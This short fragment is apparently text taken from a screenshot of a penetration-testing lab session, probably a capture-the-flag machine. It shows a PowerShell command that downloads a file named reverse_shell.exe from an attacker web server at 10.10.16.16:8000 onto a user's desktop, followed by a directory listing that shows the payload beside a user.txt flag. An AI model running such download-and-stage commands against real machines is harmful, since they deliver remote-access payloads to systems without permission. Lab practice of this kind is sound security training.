 PS C:\Users\nu_1055\Desktop> (New-Object Net.WebClient).DownloadFile("http://10.10.16.16:8000/reverse_shell.exe","c:\U
sers\nu_1055\Desktop\reverse_shell.exe")
PS C:\Users\nu_1055\Desktop> ls
Directory: C:\Users\nu_1055\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/15/2024 4:46 AM 73802 reverse_shell.exe
-ar--- 7/15/2024 2:54 AM 34 user.txt